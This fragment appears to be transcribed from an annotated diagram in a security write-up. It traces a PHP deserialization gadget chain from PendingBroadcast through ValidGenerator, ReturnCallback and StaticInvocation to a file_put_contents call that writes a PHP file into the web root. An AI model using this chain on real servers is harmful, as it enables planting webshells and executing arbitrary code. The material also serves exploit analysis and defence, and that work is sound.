 PendingBroadcast
public function __destruct(){
$this->events->dispatch($this->event);
}
$this->events: ValidGenerator Object
ValidGenerator
public function __call($name, $arguments)
{
$i = 0;
do {
$this->generator: DefaultGenerator Object
$res = call_user_func_array(array($this->generator, $name), $arguments);
$i++;
if ($i > $this->maxRetries) {
throw new \OverflowException(sprintf('Maximum retries of %d reached without
finding a valid value', $this->maxRetries));
}
} while (!call_user_func($this->validator, $res));
$this->validator: ReturnCallback Object
return $res;
}
DefaultGenerator
public function __construct($default = null)
{ $this->default: StaticInvocation Object
$this->default = $default;
}
ReturnCallback
public function invoke(Invocation $invocation)
{
return \call_user_func_array($this->callback, $invocation->getParameters());
} file_put_contents
StaticInvocation
public function getParameters(): array
{
return $this->parameters;
}
array ('/var/www/html/11.php','<?php phpinfo();?>')